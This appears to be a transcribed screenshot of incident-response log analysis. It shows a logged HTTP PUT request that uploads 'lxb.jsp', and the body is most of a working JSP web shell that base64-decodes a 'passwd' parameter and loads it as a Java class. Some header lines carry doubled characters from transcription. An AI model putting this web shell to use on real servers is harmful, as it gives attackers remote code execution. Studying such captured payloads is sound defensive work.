 core_15464.txt ×
D: > WorkPlace > SafeTools > 应急响应 > 日志分析 > core_15464.txt
lxb.jsp Aa ab .* 第 70 项，共 78 项
1055060 (+?
1055061 X+?
1055062 PUT /lxb.jsp/ HTTP/1.1
1055063 host:192.168.10.11:80800
1055064 accept:*/**
1055065 accept-language:enn
1055066 user-agent:Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0))
1055067 connection:closee
1055068 content-type:application/x-www-form-urlencodedd
1055069 content-length:9566
1055070 <%!
1055071 class U extends ClassLoader {
1055072 U(ClassLoader c) {
1055073 super(c);
1055074 }
1055075 public Class g(byte[] b) {
1055076 return super.defineClass(b, 0, b.length);
1055077 }
1055078 }
1055079 public byte[] base64Decode(String str) throws Exception {
1055080 try {
1055081 Class clazz = Class.forName("sun.misc.BASE64Decoder");
1055082 return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
1055083 } catch (Exception e) {
1055084 Class clazz = Class.forName("java.util.Base64");
1055085 Object decoder = clazz.getMethod("getDecoder").invoke(null);
1055086 return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
1055087 }
1055088 }
1055089 String cls = request.getParameter("passwd");
1055090 if (cls != null) {
1055091 new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
1055092 }
1055093